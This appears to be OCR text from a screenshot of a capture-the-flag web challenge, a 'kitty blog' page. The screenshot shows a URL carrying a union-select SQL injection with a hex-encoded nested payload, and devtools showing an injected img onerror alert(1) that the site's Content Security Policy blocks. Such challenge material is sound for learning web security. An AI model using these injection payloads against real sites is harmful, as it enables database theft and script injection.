 challenge-0722.intigriti.io/challenge/challenge.php?month=3%20union%20select%20null,null,null,0x3120616e64203020756e696f6e2073656c65637420312c...
Awesome kitty blog
From the Firehose
It's March already
2022-03-22 02:35:10 by Jake
Time goes fast
by
About
Thank you for visiting my blog, I hope
love kitties
Archives
March 2022
February 2022
Elements Console Sources Network Performance Memory Application Lighthouse Recorder
<p class="blog-post-meta">
" by "
<a href="#">
<img src="1" onerror="alert(1)"> == $0
</a>
</p>
<p></p>
html body main.container div.row.g-5 div.col-md-8 article.blog-post p.blog-post-meta a img
}
img
}
Console Issues
top Filter Default levels
Failed to load resource: the server responded with a status of 404 ()
Refused to execute inline event handler because it violates the following Content Security Policy directive: "default-src 'self' *.googleapis.com *.gstatic.com /challenge/cha
*.cloudflare.com". Either the 'unsafe-inline' keyword, a hash ('sha256-...'), or a nonce ('nonce-...') is required to enable inline execution. Note that hashes do not apply t
attributes and javascript: navigations unless the 'unsafe-hashes' keyword is present. Note also that 'script-src' was not explicitly set, so 'default-src' is used as a fallba